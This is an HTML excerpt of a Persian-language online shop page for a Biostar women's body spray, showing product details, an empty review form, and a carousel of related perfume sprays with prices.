																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								توضیحات تکمیلی							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>biostar</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								نظرات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="9880">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					دیدگاهها				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">هیچ دیدگاهی برای این محصول نوشته نشده است.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">اولین نفری باشید که دیدگاهی را ارسال می کنید برای &ldquo;اسپری بدن زنانه Eclet Laanivn بیو استار 200میل&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/biostar-2/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://matikmarket.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="comment-form-img-message">You have to be logged in to be able to add photos to your review.</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='9880' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-670" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products title-line-one">
				
									<h2 class="wd-el-title title slider-title element-title"><span>محصولات مشابه</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-tiled product-grid-item product type-product post-1723 status-publish last outofstock product_cat-perfume product_cat-perfume-and-cologne product_cat-child product_tag-1776 product_tag-_____ has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="1723">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://matikmarket.com/product/sora-amore-kids-sinderlla/" class="product-image-link" aria-label="ادکلن کودک آمور مدل سفید برفی">
			<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">ناموجود</span></div><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sora amore" decoding="async" data-lazy-srcset="https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla3-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla3-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla3-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla3-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla3-100x100.jpg 100w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla3.jpg 800w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla3-600x600.jpg" /><noscript><img width="600" height="600" src="https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sora amore" decoding="async" srcset="https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla3-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla3-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla3-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla3-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla3-100x100.jpg 100w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla3.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>

					<div class="hover-img">
				<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sora amore" decoding="async" data-lazy-srcset="https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla-100x100.jpg 100w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla.jpg 800w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla-600x600.jpg" /><noscript><img width="600" height="600" src="https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sora amore" decoding="async" srcset="https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla-100x100.jpg 100w, https://matikmarket.com/wp-content/uploads/2021/01/sora-amore-kids-sinderlla.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://matikmarket.com/product/sora-amore-kids-sinderlla/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1723" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1723" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;ادکلن کودک آمور مدل سفید برفی&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1723" class="screen-reader-text">
			</span>
</div>
												<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://matikmarket.com/%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d9%85%d9%86%d8%af%db%8c/" data-key="acb8685447" data-product-id="1723" rel="nofollow" data-added-text="فهرست علاقه مندی ها">
					<span>افزودن به علاقه مندی ها</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://matikmarket.com/product/sora-amore-kids-sinderlla/">ادکلن کودک آمور مدل سفید برفی</a></h3>										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>65,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-tiled product-grid-item product type-product post-853 status-publish first outofstock product_cat-spray product_cat-for-women product_cat-perfume-and-cologne product_tag-___ product_tag-1288 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="853">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://matikmarket.com/product/%d8%a7%d8%b3%d9%be%d8%b1%db%8c-woodlike-alein/" class="product-image-link" aria-label="اسپری الین زنانه وودلایک حجم 200 میل">
			<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-7%</span><span class="out-of-stock product-label">ناموجود</span></div><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="woodlike" decoding="async" data-lazy-srcset="https://matikmarket.com/wp-content/uploads/2020/12/woodlike-alein-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-alein-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-alein-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-alein-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-alein-100x100.jpg 100w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-alein.jpg 800w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://matikmarket.com/wp-content/uploads/2020/12/woodlike-alein-600x600.jpg" /><noscript><img width="600" height="600" src="https://matikmarket.com/wp-content/uploads/2020/12/woodlike-alein-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="woodlike" decoding="async" srcset="https://matikmarket.com/wp-content/uploads/2020/12/woodlike-alein-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-alein-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-alein-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-alein-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-alein-100x100.jpg 100w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-alein.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://matikmarket.com/product/%d8%a7%d8%b3%d9%be%d8%b1%db%8c-woodlike-alein/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_853" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="853" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;اسپری الین زنانه وودلایک حجم 200 میل&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_853" class="screen-reader-text">
			</span>
</div>
												<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://matikmarket.com/%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d9%85%d9%86%d8%af%db%8c/" data-key="acb8685447" data-product-id="853" rel="nofollow" data-added-text="فهرست علاقه مندی ها">
					<span>افزودن به علاقه مندی ها</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://matikmarket.com/product/%d8%a7%d8%b3%d9%be%d8%b1%db%8c-woodlike-alein/">اسپری الین زنانه وودلایک حجم 200 میل</a></h3>										
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>368,200&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 368,200&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>341,900&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 341,900&nbsp;تومان.</span></span>

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-tiled product-grid-item product type-product post-858 status-publish last outofstock product_cat-spray product_cat-perfume-and-cologne product_cat-for-men-spray product_tag-___ product_tag-1288 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="858">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://matikmarket.com/product/%d8%a7%d8%b3%d9%be%d8%b1%db%8c-woodlike-blue-chaneil/" class="product-image-link" aria-label="اسپری بلوچنل مردانه وودلایک حجم 200 میل">
			<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-7%</span><span class="out-of-stock product-label">ناموجود</span></div><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="woodlike" decoding="async" data-lazy-srcset="https://matikmarket.com/wp-content/uploads/2020/12/woodlike-blue-chaneil-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-blue-chaneil-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-blue-chaneil-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-blue-chaneil-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-blue-chaneil-100x100.jpg 100w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-blue-chaneil.jpg 800w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://matikmarket.com/wp-content/uploads/2020/12/woodlike-blue-chaneil-600x600.jpg" /><noscript><img width="600" height="600" src="https://matikmarket.com/wp-content/uploads/2020/12/woodlike-blue-chaneil-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="woodlike" decoding="async" srcset="https://matikmarket.com/wp-content/uploads/2020/12/woodlike-blue-chaneil-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-blue-chaneil-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-blue-chaneil-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-blue-chaneil-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-blue-chaneil-100x100.jpg 100w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-blue-chaneil.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://matikmarket.com/product/%d8%a7%d8%b3%d9%be%d8%b1%db%8c-woodlike-blue-chaneil/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_858" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="858" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;اسپری بلوچنل مردانه وودلایک حجم 200 میل&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_858" class="screen-reader-text">
			</span>
</div>
												<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://matikmarket.com/%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d9%85%d9%86%d8%af%db%8c/" data-key="acb8685447" data-product-id="858" rel="nofollow" data-added-text="فهرست علاقه مندی ها">
					<span>افزودن به علاقه مندی ها</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://matikmarket.com/product/%d8%a7%d8%b3%d9%be%d8%b1%db%8c-woodlike-blue-chaneil/">اسپری بلوچنل مردانه وودلایک حجم 200 میل</a></h3>										
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>368,200&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 368,200&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>341,900&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 341,900&nbsp;تومان.</span></span>

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-tiled product-grid-item product type-product post-880 status-publish first outofstock product_cat-spray product_cat-perfume-and-cologne product_cat-for-men-spray product_tag-__ product_tag-1288 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="880">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://matikmarket.com/product/%d8%a7%d8%b3%d9%be%d8%b1%db%8c-woodlike-pegusas/" class="product-image-link" aria-label="اسپری پگاسوس مردانه وودلایک حجم 200 میل">
			<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-7%</span><span class="out-of-stock product-label">ناموجود</span></div><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="woodlike" decoding="async" data-lazy-srcset="https://matikmarket.com/wp-content/uploads/2020/12/woodlike-pegusas-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-pegusas-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-pegusas-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-pegusas-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-pegusas-100x100.jpg 100w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-pegusas.jpg 800w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://matikmarket.com/wp-content/uploads/2020/12/woodlike-pegusas-600x600.jpg" /><noscript><img width="600" height="600" src="https://matikmarket.com/wp-content/uploads/2020/12/woodlike-pegusas-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="woodlike" decoding="async" srcset="https://matikmarket.com/wp-content/uploads/2020/12/woodlike-pegusas-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-pegusas-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-pegusas-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-pegusas-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-pegusas-100x100.jpg 100w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-pegusas.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://matikmarket.com/product/%d8%a7%d8%b3%d9%be%d8%b1%db%8c-woodlike-pegusas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_880" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="880" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;اسپری پگاسوس مردانه وودلایک حجم 200 میل&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_880" class="screen-reader-text">
			</span>
</div>
												<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://matikmarket.com/%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d9%85%d9%86%d8%af%db%8c/" data-key="acb8685447" data-product-id="880" rel="nofollow" data-added-text="فهرست علاقه مندی ها">
					<span>افزودن به علاقه مندی ها</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://matikmarket.com/product/%d8%a7%d8%b3%d9%be%d8%b1%db%8c-woodlike-pegusas/">اسپری پگاسوس مردانه وودلایک حجم 200 میل</a></h3>										
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>368,200&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 368,200&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>341,900&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 341,900&nbsp;تومان.</span></span>

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-tiled product-grid-item product type-product post-857 status-publish last outofstock product_cat-spray product_cat-for-women product_cat-perfume-and-cologne product_tag-____ product_tag-1288 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="857">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://matikmarket.com/product/%d8%a7%d8%b3%d9%be%d8%b1%db%8c-woodlike-chanc-chane/" class="product-image-link" aria-label="اسپری شنل چنس زنانه وودلایک حجم 200 میل">
			<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-7%</span><span class="out-of-stock product-label">ناموجود</span></div><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="woodlike" decoding="async" data-lazy-srcset="https://matikmarket.com/wp-content/uploads/2020/12/woodlike-chanc-chane-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-chanc-chane-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-chanc-chane-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-chanc-chane-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-chanc-chane-100x100.jpg 100w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-chanc-chane.jpg 800w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://matikmarket.com/wp-content/uploads/2020/12/woodlike-chanc-chane-600x600.jpg" /><noscript><img width="600" height="600" src="https://matikmarket.com/wp-content/uploads/2020/12/woodlike-chanc-chane-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="woodlike" decoding="async" srcset="https://matikmarket.com/wp-content/uploads/2020/12/woodlike-chanc-chane-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-chanc-chane-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-chanc-chane-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-chanc-chane-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-chanc-chane-100x100.jpg 100w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-chanc-chane.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://matikmarket.com/product/%d8%a7%d8%b3%d9%be%d8%b1%db%8c-woodlike-chanc-chane/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_857" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="857" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;اسپری شنل چنس زنانه وودلایک حجم 200 میل&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_857" class="screen-reader-text">
			</span>
</div>
												<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://matikmarket.com/%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d9%85%d9%86%d8%af%db%8c/" data-key="acb8685447" data-product-id="857" rel="nofollow" data-added-text="فهرست علاقه مندی ها">
					<span>افزودن به علاقه مندی ها</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://matikmarket.com/product/%d8%a7%d8%b3%d9%be%d8%b1%db%8c-woodlike-chanc-chane/">اسپری شنل چنس زنانه وودلایک حجم 200 میل</a></h3>										
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>368,200&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 368,200&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>341,900&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 341,900&nbsp;تومان.</span></span>

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-tiled product-grid-item product type-product post-887 status-publish first instock product_cat-spray product_cat-perfume-and-cologne product_cat-for-men-spray product_tag-3379 product_tag-___ product_tag-_ product_tag-__ product_tag-1288 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="887">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://matikmarket.com/product/%d8%a7%d8%b3%d9%be%d8%b1%db%8c-woodlike-vercase/" class="product-image-link" aria-label="اسپری ورساچ پورهوم مردانه وودلایک حجم 200 میل">
			<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-7%</span></div><img width="600" height="600" src="https://matikmarket.com/wp-content/uploads/2020/12/woodlike-vercase-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="woodlike" decoding="async" srcset="https://matikmarket.com/wp-content/uploads/2020/12/woodlike-vercase-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-vercase-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-vercase-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-vercase-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-vercase-100x100.jpg 100w, https://matikmarket.com/wp-content/uploads/2020/12/woodlike-vercase.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
